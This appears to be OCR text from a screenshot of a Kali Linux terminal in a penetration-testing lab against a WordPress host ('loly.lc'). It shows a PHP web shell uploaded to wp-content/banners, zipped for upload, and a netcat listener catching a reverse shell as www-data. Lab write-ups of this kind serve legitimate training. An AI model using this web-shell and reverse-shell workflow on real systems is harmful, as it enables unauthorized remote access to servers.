 loly.lc/wordpress/wp-content/banners/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
504 Gateway Time-out
nginx/1.10.3
File Actions Edit View Help
link/ether 00:0c:29:49:9a:3c brd ff:ff:ff:ff:ff:ff
inet 192.168.5.66/24 brd 192.168.5.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
inet6 fe80::72a:471c:6384:cc37/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ vim shell.php
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ vim shell.php
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ sudo vim shell.php
[sudo] password for kali:
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ zip shell.php shell.zip
zip warning: missing end signature--probably not a zip file (did you
zip warning: remember to use binary mode when you transferred it?)
zip warning: (if you are trying to read a damaged archive try -F)
zip error: Zip file structure invalid (shell.php)
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ sudo zip shell.php shell.zip
zip warning: missing end signature--probably not a zip file (did you
zip warning: remember to use binary mode when you transferred it?)
zip warning: (if you are trying to read a damaged archive try -F)
zip error: Zip file structure invalid (shell.php)
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ ls
paswd shell.php
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ zip shell.zip shell.php
zip I/O error: Permission denied
zip error: Could not create output file (shell.zip)
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ sudo zip shell.zip shell.php
adding: shell.php (deflated 6%)
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.5.66] from loly.lc [192.168.5.104] 55616
bash: cannot set terminal process group (2340): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:~/html/wordpress/wp-content/banners$